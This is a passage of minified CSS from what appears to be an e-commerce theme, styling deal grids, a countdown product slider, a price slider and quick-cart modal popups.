.deals-resp04-3 .clr3,.sm-deals .deals-resp04-4 .clr4,.sm-deals .deals-resp04-5 .clr5,.sm-deals .deals-resp04-6 .clr6{clear:both}.sm-deals .product-item-actions{display:block}.sm-deals .product-item-actions .actions-primary{display:table-cell}.sm-deals .product-item-actions .actions-primary+.actions-secondary{display:table-cell;padding-left:10px;width:50%}.sm-deals .product-item-actions .actions-primary+.actions-secondary>.action{margin-right:10px}}@media all and (min-width:768px) and (max-width:991px){.sm-deals .deals-resp03-6 .deals-item{width:16.666%}.sm-deals .deals-resp03-5 .deals-item{width:20%}.sm-deals .deals-resp03-4 .deals-item{width:25%}.sm-deals .deals-resp03-3 .deals-item{width:33.333%}.sm-deals .deals-resp03-2 .deals-item{width:50%}.sm-deals .deals-resp03-1 .deals-item{width:100%}.sm-deals .deals-resp03-1 .clr1,.sm-deals .deals-resp03-2 .clr2,.sm-deals .deals-resp03-3 .clr3,.sm-deals .deals-resp03-4 .clr4,.sm-deals .deals-resp03-5 .clr5,.sm-deals .deals-resp03-6 .clr6{clear:both}}@media all and (min-width:992px) and (max-width:1199px){.sm-deals .deals-resp02-6 .deals-item{width:16.666%}.sm-deals .deals-resp02-5 .deals-item{width:20%}.sm-deals .deals-resp02-4 .deals-item{width:25%}.sm-deals .deals-resp02-3 .deals-item{width:33.333%}.sm-deals .deals-resp02-2 .deals-item{width:50%}.sm-deals .deals-resp02-1 .deals-item{width:100%}.sm-deals .deals-resp02-1 .clr1,.sm-deals .deals-resp02-2 .clr2,.sm-deals .deals-resp02-3 .clr3,.sm-deals .deals-resp02-4 .clr4,.sm-deals .deals-resp02-5 .clr5,.sm-deals .deals-resp02-6 .clr6{clear:both}}@media all and (min-width:1200px){.sm-deals .deals-resp01-6 .deals-item{width:16.666%}.sm-deals .deals-resp01-5 .deals-item{width:20%}.sm-deals .deals-resp01-4 .deals-item{width:25%}.sm-deals .deals-resp01-3 .deals-item{width:33.333%}.sm-deals .deals-resp01-2 .deals-item{width:50%}.sm-deals .deals-resp01-1 .deals-item{width:100%}.sm-deals .deals-resp01-1 .clr1,.sm-deals .deals-resp01-2 .clr2,.sm-deals .deals-resp01-3 .clr3,.sm-deals .deals-resp01-4 .clr4,.sm-deals .deals-resp01-5 .clr5,.sm-deals .deals-resp01-6 .clr6{clear:both}}.deal-wrapper .title-home{margin-bottom:20px}.deal-wrapper .deal-wrapper-inner{position:relative}.deal-wrapper .products-grid .item{margin-bottom:0}.sm-deals.boxed{padding:0}.sm-deals .owl-theme .owl-controls{margin-top:20px;text-align:center;position:relative;display:none}.sm-deals-loading{width:100%;max-width:100%;padding:0;position:relative;background:url(../../frontend/Sm/maxshop/en_US/images/477.gif) center center no-repeat transparent;min-height:200px}.sm-deals .owl-theme .owl-controls .owl-nav [class*=owl-]{background:none repeat scroll 0 0 #d6d6d6;border-radius:3px;color:#fff;cursor:pointer;display:inline-block;font-size:14px;margin:5px;padding:4px 7px}.sm-deals .owl-controls .owl-dot,.sm-deals .owl-controls .owl-nav .owl-next,.sm-deals .owl-controls .owl-nav .owl-prev{-moz-user-select:none;cursor:pointer}.sm-deals .owl-theme .owl-dots .owl-dot{display:inline-block}.sm-deals .owl-theme .owl-dots .owl-dot.active span,.sm-deals .owl-theme .owl-dots .owl-dot:hover span{background:none repeat scroll 0 0 #55e415}.sm-deals .owl-theme .owl-dots .owl-dot span{background:none repeat scroll 0 0 #d6d6d6;border-radius:30px;display:block;height:10px;margin:5px 7px;transition:opacity .2s ease 0s;width:10px}.sm-countdownproduct-slider{margin:0;padding:0}.acd-btn-add{float:left}.sm-countdownproduct-slider .smcountdownproductslider-heading{width:100%;display:inline-block;position:relative}.sm-countdownproduct-slider .smcountdownproductslider-heading .cslider-listing-title{font-size:15px;font-weight:700;float:left;line-height:50px}.sm-countdownproduct-slider .smcountdownproductslider-heading .smcountdownproductslider-time{float:right;position:absolute;top:0;right:0;min-width:388px}.sm-countdownproduct-slider .smcountdownproductslider-heading .smcountdownproductslider-time:before{content:'\f017';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:16px;margin-right:8px;float:left;line-height:32px;color:#ea3a3c}.sm-countdownproduct-slider .smcountdownproductslider-heading .smcountdownproductslider-time>label{float:left;margin-right:15px;text-transform:uppercase;display:inline-block;line-height:32px}.sm-countdownproduct-slider .smcountdownproductslider-heading .smcountdownproductslider-time .deals-time{float:left;padding:5px 10px;border:1px solid #898989;margin-right:11px;display:inline-block;font-size:85.71%}.sm-countdownproduct-slider .smcountdownproductslider-heading .smcountdownproductslider-time .deals-time:last-child{margin-right:0}.sm-countdownproduct-slider .smcountdownproductslider-heading .deals-time .num-time{float:left;margin-right:2px}.sm-countdownproduct-slider .smcountdownproductslider-heading .deals-time .title-time{float:left}.sm-countdownproduct-slider .tab-all .cslider-tab-img{height:30px}.sm-countdownproduct-slider .item-price{padding-right:5px}.sm-countdownproduct-slider .countdown-slider-container ul{list-style:outside none none;margin:0;padding:0}.sm-countdownproduct-slider .countdown-slider-container .countdown-slider{display:block}.sm-countdownproduct-slider .countdown-slider-container .countdown-slider li{border:1px solid #e9e9e9;cursor:pointer;float:left;font-size:12px;margin:0 10px 10px 0;padding:8px}.sm-countdownproduct-slider .countdown-slider-container .countdown-slider .tab-all:hover .cat-all{margin-top:-48px}.sm-countdownproduct-slider .countdown-slider-container .countdown-slider .cslider-tab:hover{background-color:#08c}.sm-countdownproduct-slider .countdown-slider-container .countdown-slider .cslider-tab:hover span{color:#fff}.sm-countdownproduct-slider .countdown-slider-container .countdown-slider .tab-all .cat-all{margin-top:0}.sm-countdownproduct-slider .countdown-slider-container .countdown-slider .tab-sel .cat-all{margin-top:-48px}.sm-countdownproduct-slider .countdown-slider-container .countdown-slider li.tab-sel{background-color:#08c}.sm-countdownproduct-slider .cslider-tab-img{float:left;margin-right:10px;overflow:hidden}.sm-countdownproduct-slider .item-prices{border-bottom:1px solid #e9e9e9;border-right:1px solid #e9e9e9;border-top:1px solid #e9e9e9;color:#909090;float:left;padding:2% 0;width:40%}.sm-countdownproduct-slider .other-infor{margin-top:15px}.sm-countdownproduct-slider .hits{border-bottom:1px solid #e9e9e9;border-top:1px solid #e9e9e9;color:#909090;float:left;overflow:hidden;padding:2% 0 2% 3%;width:53%}.sm-countdownproduct-slider .hits-text{color:#08c}.sm-countdownproduct-slider .item-title{margin-bottom:5px;text-transform:uppercase}.sm-countdownproduct-slider .item-review .ratings .rating-box .rating{width:100% !important}.sm-countdownproduct-slider .item-review .ratings .rating-box{margin-right:5px}.sm-countdownproduct-slider .countdown-slider-container .countdown-slider li.cslider-tab>span{color:#666;cursor:pointer;font-size:12px;line-height:30px;margin:0;padding:0 10px 0 5px;text-transform:uppercase;vertical-align:middle}.sm-countdownproduct-slider .created-date{color:#909090;margin-bottom:10px}.sm-countdownproduct-slider .item-addcart{margin-bottom:5px}.sm-countdownproduct-slider .add-to-links{list-style:outside none none;margin:0 0 5px}.sm-countdownproduct-slider .add-to-links li:first-child{margin-bottom:5px}.sm-countdownproduct-slider ul.add-to-links li{font-style:normal;margin:0}.sm-countdownproduct-slider .item-desc{margin-bottom:5px}.sm-countdownproduct-slider .countdown-slider-container .countdown-slider li.tab-sel>span{color:#fff}.sm-countdownproduct-slider .countdown-slider-container .countdown-slider-wrap span.cslider-tab-arrow,.sm-countdownproduct-slider .countdown-slider-container .countdown-slider-wrap span.cslider-tab-selected{display:none}.sm-countdownproduct-slider .countdown-slider-container .countdown-slider-wrap.cslider-selectbox{clear:both;color:#888;cursor:pointer;display:inline-block;line-height:30px;position:relative;text-align:left}.sm-countdownproduct-slider .countdown-slider-container .countdown-slider-wrap.cslider-selectbox span.cslider-tab-selected{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background:#fff none repeat scroll 0 0;border-bottom-left-radius:3px;border-color:#ddd -moz-use-text-color #ddd #ddd;border-image:none;border-style:solid none solid solid;border-top-left-radius:3px;border-width:1px medium 1px 1px;overflow:hidden;text-indent:20px;width:167px}.sm-countdownproduct-slider .countdown-slider-container .countdown-slider-wrap.cslider-selectbox span.cslider-tab-arrow{-moz-user-select:none;background:#ddd none repeat scroll 0 0;border:1px solid #ddd;border-bottom-right-radius:3px;border-top-right-radius:3px;font-size:12px;text-align:center;width:30px}.sm-countdownproduct-slider .countdown-slider-container .countdown-slider-wrap.cslider-selectbox span.cslider-tab-arrow,.sm-countdownproduct-slider .countdown-slider-container .countdown-slider-wrap.cslider-selectbox span.cslider-tab-selected{display:inline-block;float:left;height:30px;position:relative;z-index:1}.sm-countdownproduct-slider .add-loadmore{float:right;margin-left:10px;margin-top:2px}.sm-countdownproduct-slider .loaded .add-loadmore{display:none}.sm-countdownproduct-slider .countdown-slider-container .countdown-slider-wrap.cslider-selectbox .countdown-slider{background:#fff none repeat scroll 0 0;border:1px solid #ddd;border-bottom-left-radius:3px;border-bottom-right-radius:3px;display:none;left:0;overflow:hidden;position:absolute;top:28px;width:100%;z-index:9999}.sm-countdownproduct-slider .countdown-slider-container .countdown-slider-wrap.cslider-selectbox .countdown-slider.cslider-open{display:block}.sm-countdownproduct-slider .countdown-slider-container .countdown-slider-wrap.cslider-selectbox .countdown-slider li{float:none;margin:0;padding:0}.sm-countdownproduct-slider .countdown-slider-container .countdown-slider-wrap.cslider-selectbox .cslider-tab span{display:block;line-height:20px;padding:5px 10%}.sm-countdownproduct-slider .countdown-slider-container .countdown-slider-wrap.cslider-selectbox .cslider-tab span:hover{background:#08c none repeat scroll 0 0;color:#f6f6f6}.sm-countdownproduct-slider .cslider-wrap{margin:0 -20px;padding:0}.sm-countdownproduct-slider .cslider-wrap>div{padding:0 20px}.sm-countdownproduct-slider .cslider-wrap .owl-controls .owl-nav>div{position:absolute;top:33%;transform:scale(0);-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);-o-transition:.3s;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.sm-countdownproduct-slider .cslider-wrap .owl-controls .owl-nav>div.owl-prev{left:-3px}.sm-countdownproduct-slider .cslider-wrap .owl-controls .owl-nav>div.owl-next{right:-3px}.sm-countdownproduct-slider .cslider-wrap:hover .owl-controls .owl-nav>div{transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1)}.sm-countdownproduct-slider .cslider-items-container .cslider-items{display:none;margin:0;overflow:hidden;padding:0;width:100%}.sm-countdownproduct-slider .cslider-items-container .cslider-items-inner{margin:0;overflow:hidden;padding:0;width:100%}.sm-countdownproduct-slider .cslider-items-container .cslider-items-selected{display:block}.sm-countdownproduct-slider .cslider-items-container .cslider-item-wrap{box-shadow:0 0 0 #000;margin:0;opacity:0;padding:0}.sm-countdownproduct-slider .cslider-items-container .cslider-item-wrap img{box-shadow:0 0 0 #000;max-width:99.9%;width:99.9%}.sm-countdownproduct-slider .cslider-items-container .cslider-items .cslider-item{box-shadow:0 0 0 #000;float:left;margin-bottom:20px;opacity:0}.sm-countdownproduct-slider .cslider-items-container .cslider-items .cslider-item .item-inner{margin:0 10px}.sm-countdownproduct-slider .cslider-items-container .cslider-items .cslider-item .item-inner .item-image{border:1px solid #e9e9e9;margin-bottom:10px;overflow:hidden}.sm-countdownproduct-slider .cslider-items-container .cslider-items .cslider-item .item-inner .item-image img{width:100%}.sm-countdownproduct-slider .cslider-items-container .cslider-items .cslider-item .item-inner .item-image img:hover{opacity:.7;transform:scale(1.1,1.1)}.sm-countdownproduct-slider .cslider-items .cslider-loading{background:transparent url("../../frontend/Sm/maxshop/en_US/images/477.gif") no-repeat scroll center center;display:block;max-width:100%;min-height:300px;padding:0;position:relative;width:100%;z-index:0}.sm-countdownproduct-slider .cslider-items-container .cslider-loadmore{display:block;margin:0 auto;overflow:hidden;text-align:center}.sm-countdownproduct-slider .cslider-items .cslider-loadmore .cslider-loadmore-btn{background-color:#08c;color:#fff;cursor:pointer;display:inline-block;padding:8px 12px}.sm-countdownproduct-slider .cslider-items .cslider-loadmore .cslider-loadmore-btn .cslider-image-loading{background:transparent url("../../frontend/Sm/maxshop/en_US/images/301.GIF") no-repeat scroll center center;display:none;height:22px;margin-right:10px;vertical-align:middle;width:22px}.sm-countdownproduct-slider .cslider-items .cslider-loadmore .cslider-loadmore-btn:after{content:attr(data-label)}.sm-countdownproduct-slider .cslider-items.cslider-process .cslider-loadmore{display:none}.sm-countdownproduct-slider .cslider-items-container.show-slider .new-box{top:1px}.sm-countdownproduct-slider .cslider-items-container.show-slider .cslider-items .cslider-item{box-shadow:none}.sm-countdownproduct-slider .cslider-items-container.show-slider .cslider-item .item-inner .item-image{box-sizing:border-box}.sm-countdownproduct-slider .cslider-item{width:100%}.sm-countdownproduct-slider .cslider-items-container.show-slider .cslider-items .cslider-item{opacity:1}.sm-countdownproduct-slider .cslider-items-container.show-slider .cslider-items .cslider-item .item-inner{margin:0}.sm-countdownproduct-slider .cslider-items-container.show-slider .cslider-items .cslider-item .item-inner .bs-detail{padding-top:10px}.sm-countdownproduct-slider .cslider-items-container.show-slider{margin:0 10px}@media all and (max-width:479px){.sm-countdownproduct-slider .cslider-item .item-prices{border-bottom:medium none;border-right:medium none;width:100%}.countdown-slider-container .countdown-slider li{border-left:medium none !important;border-right:medium none !important;border-top:medium none !important}.sm-countdownproduct-slider .cslider-item .hits{padding-left:0;width:100%}.sm-countdownproduct-slider .cslider-tab-img{display:none}.sm-countdownproduct-slider .cslider04-6 .cslider-item{width:16.64%}.sm-countdownproduct-slider .cslider04-5 .cslider-item{width:19.958%}.sm-countdownproduct-slider .cslider04-4 .cslider-item{width:24.995%}.sm-countdownproduct-slider .cslider04-3 .cslider-item{width:33.315%}.sm-countdownproduct-slider .cslider04-2 .cslider-item{width:49.985%}.sm-countdownproduct-slider .cslider04-1 .cslider-item{width:100%}.sm-countdownproduct-slider .cslider04-1 .clr1,.sm-countdownproduct-slider .cslider04-2 .clr2,.sm-countdownproduct-slider .cslider04-3 .clr3,.sm-countdownproduct-slider .cslider04-4 .clr4,.sm-countdownproduct-slider .cslider04-5 .clr5,.sm-countdownproduct-slider .cslider04-6 .clr6{clear:both}.sm-countdownproduct-slider .cslider01-3 .cslider-item .item-prices,.sm-countdownproduct-slider .cslider01-4 .cslider-item .item-prices,.sm-countdownproduct-slider .cslider01-5 .cslider-item .item-prices,.sm-countdownproduct-slider .cslider01-6 .cslider-item .item-prices{border-bottom:medium none;border-right:medium none;width:100%}.sm-countdownproduct-slider .cslider01-3 .cslider-item .hits,.sm-countdownproduct-slider .cslider01-4 .cslider-item .hits,.sm-countdownproduct-slider .cslider01-5 .cslider-item .hits,.sm-countdownproduct-slider .cslider01-6 .cslider-item .hits{width:100%}}@media all and (min-width:480px) and (max-width:767px){.sm-countdownproduct-slider .cslider03-6 .cslider-item{width:16.64%}.sm-countdownproduct-slider .cslider03-5 .cslider-item{width:19.958%}.sm-countdownproduct-slider .cslider03-4 .cslider-item{width:24.995%}.sm-countdownproduct-slider .cslider02-5 .cslider-item .hits{width:100%}.sm-countdownproduct-slider .cslider02-5 .cslider-item .item-prices{border-bottom:medium none;border-right:medium none;width:100%}.sm-countdownproduct-slider .cslider02-6 .cslider-item .item-prices{border-bottom:medium none;border-right:medium none;width:100%}.sm-countdownproduct-slider .cslider03-3 .cslider-item{width:33.295%}.sm-countdownproduct-slider .cslider03-2 .cslider-item{width:49.999%}.sm-countdownproduct-slider .cslider03-1 .cslider-item{width:100%}.sm-countdownproduct-slider .cslider03-1 .clr1,.sm-countdownproduct-slider .cslider03-2 .clr2,.sm-countdownproduct-slider .cslider03-3 .clr3,.sm-countdownproduct-slider .cslider03-4 .clr4,.sm-countdownproduct-slider .cslider03-5 .clr5,.sm-countdownproduct-slider .cslider03-6 .clr6{clear:both}.sm-countdownproduct-slider .cslider01-3 .cslider-item .item-prices,.sm-countdownproduct-slider .cslider01-4 .cslider-item .item-prices,.sm-countdownproduct-slider .cslider01-5 .cslider-item .item-prices,.sm-countdownproduct-slider .cslider01-6 .cslider-item .item-prices{border-bottom:medium none;border-right:medium none;width:100%}.sm-countdownproduct-slider .cslider01-3 .cslider-item .hits,.sm-countdownproduct-slider .cslider01-4 .cslider-item .hits,.sm-countdownproduct-slider .cslider01-5 .cslider-item .hits,.sm-countdownproduct-slider .cslider01-6 .cslider-item .hits{width:100%}}@media all and (min-width:768px) and (max-width:1199px){.sm-countdownproduct-slider .cslider01-3 .cslider-item .item-prices,.sm-countdownproduct-slider .cslider01-4 .cslider-item .item-prices,.sm-countdownproduct-slider .cslider01-5 .cslider-item .item-prices,.sm-countdownproduct-slider .cslider01-6 .cslider-item .item-prices{border-bottom:medium none;border-right:medium none;width:100%}.sm-countdownproduct-slider .cslider01-3 .cslider-item .hits,.sm-countdownproduct-slider .cslider01-4 .cslider-item .hits,.sm-countdownproduct-slider .cslider01-5 .cslider-item .hits,.sm-countdownproduct-slider .cslider01-6 .cslider-item .hits{padding-left:0;width:100%}.sm-countdownproduct-slider .cslider02-6 .cslider-item{width:16.64%}.sm-countdownproduct-slider .cslider02-5 .cslider-item{width:19.958%}.sm-countdownproduct-slider .cslider02-4 .cslider-item{width:24.995%}.sm-countdownproduct-slider .cslider02-3 .cslider-item{width:33.315%}.sm-countdownproduct-slider .cslider02-2 .cslider-item{width:49.999%}.sm-countdownproduct-slider .cslider02-1 .cslider-item{width:100%}.sm-countdownproduct-slider .cslider02-4 .cslider-item .item-prices{border-bottom:medium none;border-right:medium none;width:100%}.sm-countdownproduct-slider .cslider02-4 .cslider-item .hits,.sm-countdownproduct-slider .cslider02-5 .cslider-item .hits,.sm-countdownproduct-slider .cslider02-6 .cslider-item .hits{padding-left:0;width:100%}.sm-countdownproduct-slider .cslider02-5 .cslider-item .item-prices{border-bottom:medium none;border-right:medium none;width:100%}.sm-countdownproduct-slider .cslider02-6 .cslider-item .item-prices{border-bottom:medium none;border-right:medium none;width:100%}.sm-countdownproduct-slider .cslider02-1 .clr1,.sm-countdownproduct-slider .cslider02-2 .clr2,.sm-countdownproduct-slider .cslider02-3 .clr3,.sm-countdownproduct-slider .cslider02-4 .clr4,.sm-countdownproduct-slider .cslider02-5 .clr5,.sm-countdownproduct-slider .cslider02-6 .clr6{clear:both}}@media all and (min-width:1200px) and (max-width:1599px){.sm-countdownproduct-slider .cslider01-6 .cslider-item{width:16.64%}.sm-countdownproduct-slider .cslider01-5 .cslider-item{width:20%}.sm-countdownproduct-slider .cslider01-4 .cslider-item{width:25%}.sm-countdownproduct-slider .cslider01-3 .cslider-item .item-prices,.sm-countdownproduct-slider .cslider01-4 .cslider-item .item-prices,.sm-countdownproduct-slider .cslider01-5 .cslider-item .item-prices,.sm-countdownproduct-slider .cslider01-6 .cslider-item .item-prices{border-bottom:medium none;border-right:medium none;width:100%}.sm-countdownproduct-slider .cslider01-3 .cslider-item .hits,.sm-countdownproduct-slider .cslider01-4 .cslider-item .hits,.sm-countdownproduct-slider .cslider01-5 .cslider-item .hits,.sm-countdownproduct-slider .cslider01-6 .cslider-item .hits{padding-left:0;width:100%}.sm-countdownproduct-slider .cslider01-3 .cslider-item{width:33.315%}.sm-countdownproduct-slider .cslider01-2 .cslider-item{width:49.999%}.sm-countdownproduct-slider .cslider01-1 .cslider-item{width:100%}.sm-countdownproduct-slider .cslider01-1 .clr1,.sm-countdownproduct-slider .cslider01-2 .clr2,.sm-countdownproduct-slider .cslider01-3 .clr3,.sm-countdownproduct-slider .cslider01-4 .clr4,.sm-countdownproduct-slider .cslider01-5 .clr5,.sm-countdownproduct-slider .cslider01-6 .clr6{clear:both}}@media all and (min-width:1600px){.sm-countdownproduct-slider .cslider01-3 .cslider-item .item-prices,.sm-countdownproduct-slider .cslider01-4 .cslider-item .item-prices,.sm-countdownproduct-slider .cslider01-5 .cslider-item .item-prices,.sm-countdownproduct-slider .cslider01-6 .cslider-item .item-prices{border-bottom:medium none;border-right:medium none;width:100%}.sm-countdownproduct-slider .cslider01-3 .cslider-item .hits,.sm-countdownproduct-slider .cslider01-4 .cslider-item .hits,.sm-countdownproduct-slider .cslider01-5 .cslider-item .hits,.sm-countdownproduct-slider .cslider01-6 .cslider-item .hits{padding-left:0;width:100%}.sm-countdownproduct-slider .cslider00-6 .cslider-item{width:16.64%}.sm-countdownproduct-slider .cslider00-5 .cslider-item{width:20%}.sm-countdownproduct-slider .cslider00-4 .cslider-item{width:25%}.sm-countdownproduct-slider .cslider00-3 .cslider-item{width:33.315%}.sm-countdownproduct-slider .cslider00-2 .cslider-item{width:49.999%}.sm-countdownproduct-slider .cslider00-1 .cslider-item{width:100%}.sm-countdownproduct-slider .cslider00-1 .clr1,.sm-countdownproduct-slider .cslider00-2 .clr2,.sm-countdownproduct-slider .cslider00-3 .clr3,.sm-countdownproduct-slider .cslider00-4 .clr4,.sm-countdownproduct-slider .cslider00-5 .clr5,.sm-countdownproduct-slider .cslider00-6 .clr6{clear:both}}.sm-countdownproduct-slider.lt-ie9 .cslider01-6 .cslider-item{width:16.64%}.sm-countdownproduct-slider.lt-ie9 .cslider01-5 .cslider-item{width:20%}.sm-countdownproduct-slider.lt-ie9 .cslider01-4 .cslider-item{width:25%}.sm-countdownproduct-slider.lt-ie9 .cslider01-3 .cslider-item{width:33.315%}.sm-countdownproduct-slider.lt-ie9 .cslider01-2 .cslider-item{width:49.999%}.sm-countdownproduct-slider.lt-ie9 .cslider01-1 .cslider-item{width:100%}.sm-countdownproduct-slider.lt-ie9 .cslider01-1 .clr1,.sm-countdownproduct-slider.lt-ie9 .cslider01-2 .clr2,.sm-countdownproduct-slider.lt-ie9 .cslider01-3 .clr3,.sm-countdownproduct-slider.lt-ie9 .cslider01-4 .clr4,.sm-countdownproduct-slider.lt-ie9 .cslider01-5 .clr5,.sm-countdownproduct-slider.lt-ie9 .cslider01-6 .clr6{clear:both}.sm-countdownproduct-slider .cslider-item .item-desc{overflow:hidden}.sm-countdownproduct-slider .cslider-item .item-readmore{text-align:right}.sm-countdownproduct-slider .cslider-item .item-desc+.item-readmore{margin-top:10px}.sm-countdownproduct-slider .cslider-item .item-votes{margin:0 0 10px}.sm-countdownproduct-slider .cslider-item .item-btn-add{clear:both;display:block;overflow:hidden;padding-top:10px}.sm-countdownproduct-slider .cslider-item .item-btn-add form{margin:0}.sm-countdownproduct-slider .cslider-item .item-btn-add .hikashop_add_to_cart,.sm-countdownproduct-slider .cslider-item .item-btn-add .hikashop_add_wishlist{display:inline-block;margin:10px 5px 0 0}.cf:before,.cf:after{content:" ";display:table}.cf:after{clear:both}.sm-countdownproduct-slider .pre-text,.sm-countdownproduct-slider .post-text{margin:10px}.sm-countdownproduct-slider .cslider-carousel .owl-controls{position:static}.sm-countdownproduct-slider .product-item-actions{display:block}.sm-countdownproduct-slider .cslider-item .cdps-title{padding:10px 0}.sm-countdownproduct-slider .cslider-item .cdps-detail{padding:10px 0}.sm-countdownproduct-slider .cslider-item .product-item .price-box{margin:10px 0}#price-slider{background-color:#666;border-radius:3px;height:6px;margin:20px 8px 0 4px;position:relative}#price-slider .ui-slider-handle{border-color:#f4a137}#price-slider .ui-slider-range{height:100%;position:absolute}#price-slider .ui-slider-handle{background:#fff none repeat scroll 0 0;border:3px solid;border-radius:50%;cursor:e-resize;display:block;height:14px;margin-right:inherit;padding-left:inherit;padding-right:inherit;position:absolute;text-align:center;top:-5px;width:14px;z-index:15}.price-slider-values{text-align:center;margin-top:20px}.price-slider-values input[type=text]{border:1px solid #d8d8d8;color:#211e1f;padding-left:2px;padding-right:2px;width:50px;text-align:center}.loading-mask-shopby{background:rgba(255,255,255,.5) none repeat scroll 0 0;bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:9999}.loading-mask-shopby .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}@media all and (max-width:360px){.toolbar-sorter.sorter .sorter-label{display:none}}.cartquickpro-catalog-product-options .page-wrapper{overflow:unset}.cartquickpro-catalog-product-options .container{width:auto;max-width:none}.cartquickpro-catalog-product-options .image-box-detail{display:none}.cartquickpro-catalog-product-options .info-box-detail{display:inline-block;width:100% !important;padding-top:0 !important;padding-bottom:0 !important}.cartquickpro-catalog-product-options .info-box-detail .product-addto-links{clear:none !important;padding:0 !important}.cartquickpro-catalog-product-options #addthis_wrap,.cartquickpro-catalog-product-options .services-detail,.cartquickpro-catalog-product-options .detail-bottom-wrapper{display:none !important}.cartquickpro-catalog_product-view .product-reviews-summary .reviews-actions{display:none !important}.cartquickpro-catalog_product-view .services-detail,.cartquickpro-catalog_product-view .detail-bottom-wrapper{display:none !important}.cartquickpro-catalog_product-view .page-wrapper{min-height:500px}.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading{width:200px;height:100px;padding:0}.cartquickpro-catalog_product-view:not(.fotorama__fullscreen){height:auto !important}.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading .modal-header,.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading .modal-content,.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading .modal-footer{padding:0;margin:0}.smcqp-modal-popup .loading-mask{position:absolute}.smcqp-modal-popup .loading-mask{position:absolute}.smcqp-modal-popup .loading-mask .loader>img{position:absolute}.modal-popup .modal-inner-wrap.smcqp-loading #smcqp-container{min-height:100px}.modal-popup .modal-inner-wrap.smcqp-loading header,.modal-popup .modal-inner-wrap.smcqp-loading footer{display:none}.modal-popup.smcqp-confirm .modal-inner-wrap,.modal-inner-wrap.report-messages,.modal-inner-wrap.smcqp-options{width:420px}.modal-slide.smcqp-modal-popup .action-close{padding:5px !important;margin:0}.modal-slide.smcqp-modal-popup .modal-header{border:none}.modal-popup.smcqp-modal-popup .modal-inner-wrap{margin:2.5rem auto}.modal-slide.smcqp-modal-popup .modal-header .action-close span{display:none}.smcqp-actions{border-top:2px solid #eee;margin-top:15px;padding-top:15px;text-align:center}.smcqp-actions .smcqp-btn,.smcqp-actions .smcqp-continue{color:#fff;outline:none;cursor:pointer;display:inline-block;padding:10px 20px;text-decoration:none;margin:0;-o-transition:.2s;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;background:#000}.smcqp-actions .smcqp-btn:hover,.smcqp-actions .smcqp-continue:hover{background-color:#333 !important}.smcqp-actions .smcqp-continue:after{display:none}.smcqp-actions .smcqp-continue.spcqp-count:after{display:inline-block}.smcqp-actions .smcqp-continue.spcqp-count:after{content:" (" attr(data-count) ")"}.smcqp-actions .smcqp-btn{display:none}.smcqp-actions .smcqp-btn.smcqp-open{display:inline-block}.smcqp-actions .smcqp-btn:not(:last-child){margin-left:15px}.smcqp-messages{margin:0 0 10px;padding:12px 20px 12px 45px;position:relative;display:block}.smcqp-messages.msg-success{color:#006400;background:#e5efe5 none repeat scroll 0 0}.smcqp-messages.msg-error{color:#e02b27;background:#fae5e5 none repeat scroll 0 0}.smcqp-messages:before{display:inline-block;font-family:"luma-icons";font-size:24px;font-weight:400;left:0;line-height:24px;margin:-12px 0 0;overflow:hidden;position:absolute;text-align:center;top:50%;vertical-align:middle;width:45px}.smcqp-messages.msg-success,.smcqp-messages.msg-error{text-align:center;padding:12px}.smcqp-messages.msg-success:before,.smcqp-messages.msg-error:before{display:none}.cartquickpro-catalog_product-view .page-wrapper,.cartquickpro-catalog_product-view .columns{display:block}.smcqp-modal-popup .modal-inner-wrap{max-width:1024px;background:#fff !important}.cartquickpro-catalog_product-view .container{width:100%;padding:0}.cartquickpro-catalog_product-view .container .row{margin:0}.cartquickpro-catalog_product-view .container .row .col-lg-9.col-md-9,.cartquickpro-catalog_product-view .container .row .col-lg-12.col-md-12{width:100%;padding:0}.cartquickpro-catalog-product-options .page-wrapper>.page-main,.cartquickpro-catalog_product-view .page-wrapper>.page-main{padding:0;min-height:auto}.cartquickpro-catalog_product-view .left-detail,.cartquickpro-catalog-product-options .left-detail{display:none !important}.cartquickpro-catalog_product-view .image-box-detail,.cartquickpro-catalog_product-view .info-box-detail{clear:none;float:left;width:50%}.smcqp-modal-popup .modal-content{padding-left:10px !important;padding-right:10px !important;-webkit-overflow-scrolling:touch}.list-filter-products .quickview-handler{display:none !important}.cartquickpro-catalog_product-view .product-info-main{padding-top:0 !important}.cartquickpro-catalog_product-view .breadcrumbs{display:none !important}.cartquickpro-cart-configure .page-wrapper>.page-main{padding:0 !important}.cartquickpro-cart-configure .page-wrapper>.page-main .product-info-main{padding:0 !important;width:100% !important;float:none}.cartquickpro-cart-configure .page-wrapper>.page-main .product-info-main .product-addto-links{clear:none;padding:0}.cartquickpro-catalog-product-options .page-wrapper>.page-main{padding:0}.cartquickpro-catalog-product-options .page-wrapper .product-info-main{padding:0 !important;width:100% !important;float:none}.cartquickpro-catalog-product-options .page-wrapper .product-info-main .product-addto-links{clear:none;padding:0}.modal-popup .modal-footer{margin-top:1px}.wishlist-index-index .products-grid .product-item .quickview-handler{display:none !important}.cartquickpro-catalog_product-view:not(.fotorama__fullscreen) .fotorama__stage__shaft,.cartquickpro-catalog-product-options{border:none !important}@media (min-width:768px) and (max-width:991px){.cartquickpro-catalog_product-view:not(.fotorama__fullscreen) .fotorama__stage__shaft .info-box-detail,.cartquickpro-catalog-product-options .info-box-detail{float:left !important;padding-top:0 !important}}@media (max-width:480px){.cartquickpro-catalog_product-view:not(.fotorama__fullscreen) .fotorama__stage__shaft .product-social-links,.cartquickpro-catalog-product-options .product-social-links{clear:none !important}}.smcqp-modal-popup .modal-footer{padding-top:10px;padding-bottom:10px;border:none 